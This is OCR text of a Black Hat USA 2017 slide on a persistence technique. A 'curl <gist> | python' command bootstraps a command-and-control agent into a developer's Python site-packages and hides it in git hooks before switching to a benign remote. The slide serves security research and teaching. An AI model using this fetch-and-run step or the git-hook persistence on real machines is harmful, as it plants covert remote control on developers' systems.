 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat
2. Persistence - Bootstrapping
GitHub
attacker/ipdb
Bootstrap gist
curl <gist> | python
Bootstrap Process
1. find_install_location()
2. clone_c2_repo()
3. install_agent()
4. create_git_hooks()
5. switch_to_benign_remote()
6. run_agent()
Joe Dev
git origin
gotcha/ipdb
disruptr/
Joe Dev's Laptop
~/code/disruptr/
| test/
$ curl <gist> | python
| .git/hooks/
| pre-commit
| pre-merge
| pre-push
/.../python/site-packages/
| ipdb/
| agent.py
Agent copied to:
| .git/hooks/
| post-merge.sample
black hat®
USA 2017